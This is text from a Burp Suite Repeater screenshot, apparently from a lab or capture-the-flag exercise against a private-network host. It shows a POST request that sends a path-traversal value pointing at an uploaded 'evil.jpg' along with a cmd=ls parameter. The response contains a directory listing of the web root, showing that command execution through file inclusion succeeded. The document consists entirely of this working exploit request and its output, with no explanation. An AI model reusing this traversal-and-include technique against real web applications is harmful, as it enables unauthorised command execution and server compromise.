 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.247.211
Request
Raw Params Headers Hex
1 POST /panel.php?cmd=ls HTTP/1.1
2 Host: 192.168.247.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.211/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 64
10 Connection: close
11 Cookie: PHPSESSID=b7uv2mvjig2lrs6v4n8s71qad5
12 Upgrade-Insecure-Requests: 1
13
14 load=../../../var/www/uploaded_images/evil.jpg&continue=continue
Search... 0 matches Pretty
Response
Raw Headers Hex Render
<input type=submit name=lg value=Logout>
</form>
<hr>
<br>
<form method=post>
161
162 <select name=load>
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
ÿØÿadd.php
168 c.php
169 head.php
170 head2.php
171 images
172 in.php
173 index.php
174 panel.php
175 phpmy
176 show.php
177 test.php
178 uploaded_images
179
Search... 0 matches Pretty
Done 3,284 bytes | 9 millis